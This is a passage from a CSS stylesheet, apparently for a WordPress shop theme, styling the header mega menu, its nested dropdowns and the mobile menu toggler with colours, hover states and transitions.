  -moz-transition: all 500ms linear;
  -o-transition: all 500ms linear;
  transition: all 500ms linear;
}
.cateproductmenu .morelesscate {
  bottom: 0;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 10000;
  display: block;
  border-bottom: 1px solid #ededed;
}
.cateproductmenu .morelesscate span {
  border: 1px solid #ededed;
  border-bottom: 0;
  -webkit-transition: background 500ms;
  -moz-transition: background 500ms;
  -o-transition: background 500ms;
  transition: background 500ms;
  width: 100%;
  height: 56px;
  background: #fff;
  display: block;
  line-height: 56px;
  font-size: 13px;
  font-weight: normal;
  text-shadow: none;
  color: #404040;
  padding: 0 20px;
  text-transform: uppercase;
  cursor: pointer;
}
.cateproductmenu .morelesscate span:hover,
.cateproductmenu .morelesscate span:focus {
  background: #1a9fed;
  color: #fff;
}
.cateproductmenu .morelesscate span i {
  padding-right: 15px;
}
.cateproductmenu .morelesscate span.lesscate {
  display: none;
}
.max-menu-item.cateproductmenu .widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:last-child {
  border-bottom: 0;
}
#header-menu ul.menu {
  border-bottom: 0;
  border-left: 0;
}
#header-menu ul.menu > li {
  display: inline-block;
  position: relative;
  padding: 0;
  float: left;
}
#header-menu ul.menu > li > a {
  text-align: center;
  width: auto;
  font-size: 14px;
  padding: 15px 20px 15px 20px;
  text-decoration: none;
  display: inline-block;
  text-transform: uppercase;
  height: auto;
  line-height: 20px;
  background: transparent;
  transition: none;
  color: #ffffff;
}
#header-menu ul.menu > li > a:hover {
  color: #1a9fed;
}
#header-menu ul.menu > li > a:hover:after {
  border-color: #1a9fed;
}
#header-menu ul.menu > li.menu-item-has-children > a {
  position: relative;
}
#header-menu ul.menu > li.menu-item-has-children > a:after {
  border-top-color: inherit;
  border-right-color: transparent !important;
  border-bottom-color: transparent !important;
  border-left-color: transparent !important;
  right: 13px;
  margin-top: 0px;
  border-width: 5px 4px;
  content: ' ';
  display: block;
  width: 0px;
  height: 0px;
  position: absolute;
  top: 50%;
  right: 5px;
  margin-top: -2px;
  border-style: solid;
}
#header-menu ul.menu > li.menu-item-has-children > a:hover:after {
  border-color: #ffffff;
}
#header-menu ul.menu > li.current_page_item a,
#header-menu ul.menu > li:hover a {
  border-color: #ddd !important;
}
#header-menu ul.menu > li:hover > ul.sub-menu {
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
#header-menu ul.menu > li > ul.sub-menu {
  width: 100%;
  z-index: 9;
  min-width: 190px;
  position: absolute;
  top: 100%;
  left: 0;
  background: #fff;
  border: 1px solid #ededed;
  padding: 0;
  display: block;
  overflow: hidden;
  max-height: 0px;
  max-width: 0px;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
  transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
}
#header-menu ul.menu > li > ul.sub-menu > li {
  display: inline-block;
  position: relative;
  padding: 0;
  width: 100%;
  float: left;
}
#header-menu ul.menu > li > ul.sub-menu > li > ul.sub-menu {
  top: 0;
  left: -100%;
  width: 100%;
  min-width: 190px;
  z-index: 9;
  position: absolute;
  top: 100%;
  background: #fff;
  border: 1px solid #ededed;
  border-bottom: 0;
  padding: 0;
  display: block;
  overflow: hidden;
  max-height: 0px;
  max-width: 0px;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
  transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
}
#header-menu ul.menu > li > ul.sub-menu > li > ul.sub-menu > li {
  display: inline-block;
  position: relative;
  padding: 0;
  width: 100%;
  float: left;
}
#header-menu ul.menu > li > ul.sub-menu > li > ul.sub-menu > li:hover > a {
  background: #f1f1f1;
  color: #1a9fed;
}
#header-menu ul.menu > li > ul.sub-menu > li > ul.sub-menu > li:hover > ul.sub-menu {
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
#header-menu ul.menu > li > ul.sub-menu > li > ul.sub-menu > li:last-child {
  border-bottom: 0;
}
#header-menu ul.menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu {
  top: 0;
  left: -100%;
  width: 100%;
  min-width: 190px;
  z-index: 9;
  position: absolute;
  top: 100%;
  background: #fff;
  border: 1px solid #ededed;
  padding: 0;
  display: block;
  overflow: hidden;
  max-height: 0px;
  max-width: 0px;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
  transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
}
#header-menu ul.menu > li > ul.sub-menu > li a {
  display: block;
  font-size: 13px;
  font-weight: 400;
  line-height: normal;
  text-decoration: none;
  padding: 8px 15px;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 800ms;
  -moz-transition: all 800ms;
  -o-transition: all 800ms;
  transition: all 800ms;
  border-bottom: 1px solid #f0f0f0;
}
#header-menu ul.menu > li > ul.sub-menu > li:hover > a {
  background: #f1f1f1;
  color: #1a9fed;
}
#header-menu ul.menu > li > ul.sub-menu > li:hover > ul.sub-menu {
  margin-left: -2px;
  top: 0;
  left: -100%;
  overflow: visible;
  z-index: 9;
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
#header-menu ul.menu > li > ul.sub-menu > li:last-child {
  border-bottom: 0;
}
#header-menu .menu > ul {
  border-bottom: 0;
  border-left: 0;
}
#header-menu .menu > ul > li {
  display: inline-block;
  position: relative;
  padding: 0;
  float: left;
}
#header-menu .menu > ul > li > a {
  text-align: center;
  width: auto;
  font-size: 14px;
  padding: 8px 20px 8px 20px;
  text-decoration: none;
  display: inline-block;
  text-transform: uppercase;
  height: auto;
  line-height: 20px;
  background: transparent;
  transition: none;
}
#header-menu .menu > ul > li > a:hover {
  color: #1a9fed;
}
#header-menu .menu > ul > li > a:hover:after {
  border-color: #ffffff;
}
#header-menu .menu > ul > li.menu-item-has-children > a {
  position: relative;
}
#header-menu .menu > ul > li.menu-item-has-children > a:after {
  border-top-color: inherit;
  border-right-color: transparent !important;
  border-bottom-color: transparent !important;
  border-left-color: transparent !important;
  right: 13px;
  margin-top: 0px;
  border-width: 5px 4px;
  content: ' ';
  display: block;
  width: 0px;
  height: 0px;
  position: absolute;
  top: 50%;
  right: 5px;
  margin-top: -2px;
  border-style: solid;
}
#header-menu .menu > ul > li.menu-item-has-children > a:hover:after {
  border-color: #ffffff;
}
#header-menu .menu > ul > li:hover > ul.children {
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
#header-menu .menu > ul > li > ul.children {
  width: 100%;
  z-index: 9;
  min-width: 190px;
  position: absolute;
  top: 100%;
  left: 0;
  background: #fff;
  border: 1px solid #ededed;
  padding: 0;
  display: block;
  overflow: hidden;
  max-height: 0px;
  max-width: 0px;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
  transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
}
#header-menu .menu > ul > li > ul.children > li {
  display: inline-block;
  position: relative;
  padding: 0;
  width: 100%;
  float: left;
}
#header-menu .menu > ul > li > ul.children > li > ul.children {
  top: 0;
  left: -100%;
  width: 100%;
  min-width: 190px;
  z-index: 9;
  position: absolute;
  top: 100%;
  background: #fff;
  border: 1px solid #ededed;
  border-bottom: 0;
  padding: 0;
  display: block;
  overflow: hidden;
  max-height: 0px;
  max-width: 0px;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
  transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
}
#header-menu .menu > ul > li > ul.children > li > ul.children > li {
  display: inline-block;
  position: relative;
  padding: 0;
  width: 100%;
  float: left;
}
#header-menu .menu > ul > li > ul.children > li > ul.children > li:hover > a {
  background: #f1f1f1;
  color: #1a9fed;
}
#header-menu .menu > ul > li > ul.children > li > ul.children > li:hover > ul.children {
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
#header-menu .menu > ul > li > ul.children > li > ul.children > li:last-child {
  border-bottom: 0;
}
#header-menu .menu > ul > li > ul.children > li > ul.children > li > ul.children {
  top: 0;
  left: -100%;
  width: 100%;
  min-width: 190px;
  z-index: 9;
  position: absolute;
  top: 100%;
  background: #fff;
  border: 1px solid #ededed;
  padding: 0;
  display: block;
  overflow: hidden;
  max-height: 0px;
  max-width: 0px;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
  transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
}
#header-menu .menu > ul > li > ul.children > li a {
  display: block;
  font-size: 13px;
  font-weight: 400;
  line-height: normal;
  text-decoration: none;
  padding: 8px 15px;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 800ms;
  -moz-transition: all 800ms;
  -o-transition: all 800ms;
  transition: all 800ms;
  border-bottom: 1px solid #f0f0f0;
}
#header-menu .menu > ul > li > ul.children > li:hover > a {
  background: #f1f1f1;
  color: #1a9fed;
}
#header-menu .menu > ul > li > ul.children > li:hover > ul.children {
  margin-left: -2px;
  top: 0;
  left: -100%;
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
#header-menu .menu > ul > li > ul.children > li:last-child {
  border-bottom: 0;
}
.sp-menu {
  position: relative;
  z-index: 20;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
#wrapper-header #header-menu {
  font-weight: bold;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder .mmm_fullwidth_container {
  display: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner .nav_logo {
  display: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container {
  background: #3c3c3c;
  -webkit-box-shadow: 0 8px 6px -6px rgba(0,0,0,0.4);
  -moz-box-shadow: 0 8px 6px -6px rgba(0,0,0,0.4);
  box-shadow: 0 8px 6px -6px rgba(0,0,0,0.4);
  z-index: 9999;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul .nav_search_box {
  display: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.menu-item-object-custom > .item_link,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.menu-item-has-children > .item_link {
  padding: 0 27px 0 17px;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link {
  padding: 0 22px;
  text-decoration: none;
  display: inline-block;
  text-transform: uppercase;
  border: none;
  height: auto;
  background: transparent;
  transition: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link > i {
  height: 56px !important;
  line-height: 56px !important;
  margin-left: -3px;
  color: #616161;
  font-size: 16px;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link:before {
  display: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link:after {
  right: 13px;
  margin-top: 0px;
  border-width: 5px 4px;
  border-color: #ffffff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content {
  height: auto;
  line-height: 20px;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text {
  height: auto;
  font-size: 1.1em;
  color: #ffffff;
  font-weight: bold;
  line-height: 50px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-parent > .item_link,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link {
  color: #1a9fed;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link::after,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-parent > .item_link::after,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link::after {
  border-color: #1a9fed;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link > i,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-parent > .item_link > i,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link > i {
  color: #1a9fed;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link > .link_content > .link_text,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-parent > .item_link > .link_content > .link_text,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link > .link_content > .link_text {
  color: #1a9fed;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:hover > .item_link,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:focus > .item_link {
  color: #1a9fed;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:hover > .item_link:after,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:focus > .item_link:after {
  border-color: #1a9fed;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:hover > .item_link > i,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:focus > .item_link > i {
  color: #1a9fed;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:hover > .item_link > .link_content > .link_text,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:focus > .item_link > .link_content > .link_text {
  color: #1a9fed;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul {
  background: #fff;
  padding: 0;
  border: 1px solid #ededed;
  box-shadow: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li {
  display: block;
  position: relative;
  text-transform: capitalize;
  background: #fff;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  transition: all 200ms;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li > .item_link {
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: normal;
  text-decoration: none;
  padding: 8px 15px;
  overflow: hidden;
  position: relative;
  border-color: rgba(68,68,68,0.19);
  -webkit-transition: all 800ms;
  -moz-transition: all 800ms;
  -o-transition: all 800ms;
  transition: all 800ms;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li > .item_link > .link_content > .link_text {
  color: #616161;
  line-height: 30px;
  font-size: 14px;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li > .item_link:hover,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li > .item_link:focus {
  background: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li > .item_link:hover > .link_content > .link_text,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li > .item_link:focus > .link_content > .link_text {
  color: #1a9fed;
  background: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li.current-menu-item > .item_link {
  background: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li.current-menu-item > .item_link > .link_content > .link_text {
  color: #1a9fed;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li .mega_dropdown {
  padding: 20px;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li .mega_dropdown > li {
  padding: 0;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li .mega_dropdown > li > .item_link {
  border: medium none;
  line-height: 30px;
  padding: 0px;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li .mega_dropdown > li > .item_link > .link_content > .link_text {
  color: #616161;
  line-height: 30px;
  font-size: 13px;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li .mega_dropdown > li > .item_link:hover,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li .mega_dropdown > li > .item_link:focus {
  background: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li .mega_dropdown > li > .item_link:hover > .link_content > .link_text,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li .mega_dropdown > li > .item_link:focus > .link_content > .link_text {
  color: #1a9fed;
  background: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li .mega_dropdown > li.current-menu-item > .item_link {
  background: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.default_dropdown > ul > li .mega_dropdown > li.current-menu-item > .item_link > .link_content > .link_text {
  color: #1a9fed;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown:hover > ul {
  padding: 10px;
  border: 1px solid #ededed;
  box-shadow: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul {
  padding: 0px;
  background: #fff;
  box-shadow: 0 3px 5px 0 rgba(0,0,0,0.2);
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul > li {
  padding: 0 15px;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul > li > .item_link {
  padding: 10px 0;
  margin-bottom: 5px;
  display: block;
  font-weight: bold;
  text-transform: uppercase;
  border-bottom: 1px solid #616161;
  background: none !Important;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul > li > .item_link:hover > .link_content > .link_text {
  color: #1a9fed;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul > li > .item_link > .link_content > .link_text {
  font-size: 165x;
  font-weight: bold;
  color: #616161;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul > li.current-menu-item > .item_link {
  background: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul > li.current-menu-item > .item_link > .link_content > .link_text {
  color: #1a9fed;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul > li .mega_dropdown > li {
  padding: 0;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul > li .mega_dropdown > li:last-child > .item_link {
  border: 0;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul > li .mega_dropdown > li > .item_link {
  line-height: 30px;
  padding: 0px;
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: normal;
  text-decoration: none;
  padding: 5px 0;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 800ms;
  -moz-transition: all 800ms;
  -o-transition: all 800ms;
  transition: all 800ms;
  border-bottom: 1px solid;
  border-color: #f0f0f0;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul > li .mega_dropdown > li > .item_link > .link_content > .link_text {
  color: #616161;
  line-height: 30px;
  font-size: 14px;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul > li .mega_dropdown > li > .item_link:hover,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul > li .mega_dropdown > li > .item_link:focus {
  background: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul > li .mega_dropdown > li > .item_link:hover > .link_content > .link_text,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul > li .mega_dropdown > li > .item_link:focus > .link_content > .link_text {
  color: #1a9fed;
  background: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul > li .mega_dropdown > li.current-menu-item > .item_link {
  background: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul > li .mega_dropdown > li.current-menu-item > .item_link > .link_content > .link_text {
  color: #1a9fed;
}
.visible-small {
  display: none;
  float: right;
  position: relative;
  width: 100%;
}
.mbmenu-toggler {
  background: #1a9fed;
  color: #fff;
  cursor: pointer;
  float: left;
  font-size: 16px;
  font-weight: 400;
  height: 56px;
  line-height: 56px;
  padding: 0 20px;
  text-transform: uppercase;
  width: 100%;
  font-weight: bold;
}
.mbmenu-toggler span.title:after {
  font-family: FontAwesome;
  content: "\f13a";
  position: absolute;
  top: 0;
  right: 0;
  line-height: 56px;
  font-size: 19px;
  width: 56px;
  text-align: center;
  background-color: #0f82c5;
}
.mbmenu-toggler span.mbmenu-icon {
  background: #1a9fed url(../images/bg/bg_category.png) no-repeat 0 center;
  display: block;
  float: left;
  height: 54px;
  width: 22px;
  margin-right: 3px;
  background-size: 14px;
}
.mobile-menu-container {
  float: left;
  height: 0;
  overflow: hidden;
  padding: 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  position: absolute;
  top: 100%;
  width: 100%;
  left: 0;
  background-color: #404048;
}
.mobile-mega-menu {
  background-color: #404048;
}
.mobile-menu-container,
.mobile-mega-menu {
  display: inline-block;
  width: 100%;
}
.mobile-menu-container.open,
.mobile-mega-menu.open {
  display: block;
}
.mobile-menu-container ul,
.mobile-mega-menu ul {
  background: none !important;
}
.mobile-menu-container ul li:before,
.mobile-mega-menu ul li:before {
  display: none !important;
}
.mobile-menu-container ul li:last-child,
.mobile-mega-menu ul li:last-child {
  border-bottom: 0 !important;
}
.mobile-menu-container > ul,
.mobile-mega-menu > ul {
  display: inline-block;
  float: left;
  margin: 0 !important;
  padding: 0 !important;
  width: 100%;
  background: none !important;
}
.mobile-menu-container > ul > li,
.mobile-mega-menu > ul > li {
  float: left;
  list-style: none;
  position: relative;
  width: 100%;
  border-bottom: 1px solid #505051;
  -webkit-transition: background 500ms;
  -moz-transition: background 500ms;
  -o-transition: background 500ms;
  transition: background 500ms;
  background: none !Important;
}
.mobile-menu-container > ul > li.opensubmenu > a,
.mobile-menu-container > ul > li.current-menu-item > a,
.mobile-menu-container > ul > li:hover > a,
.mobile-mega-menu > ul > li.opensubmenu > a,
.mobile-mega-menu > ul > li.current-menu-item > a,
.mobile-mega-menu > ul > li:hover > a {
  background-color: #1a9fed;
}
.mobile-menu-container > ul > li > a,
.mobile-mega-menu > ul > li > a {
  color: #fff !important;
  display: block;
  float: left;
  font-weight: bold;
  font-size: 13px !important;
  height: 46px;
  line-height: 46px;
  text-transform: uppercase;
  padding: 0 20px;
  width: 100%;
}
.mobile-menu-container > ul > li:first-child a,
.mobile-mega-menu > ul > li:first-child a {
  border-top: none;
}
.mobile-menu-container > ul > li .fa,
.mobile-mega-menu > ul > li .fa {
  color: #fff;
  cursor: pointer;
  float: right;
  font-size: 11px;
  height: 46px;
  line-height: 46px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 46px;
  z-index: 2;
}
.mobile-menu-container > ul > li > ul.sub-menu > li,
.mobile-mega-menu > ul > li > ul.sub-menu > li {
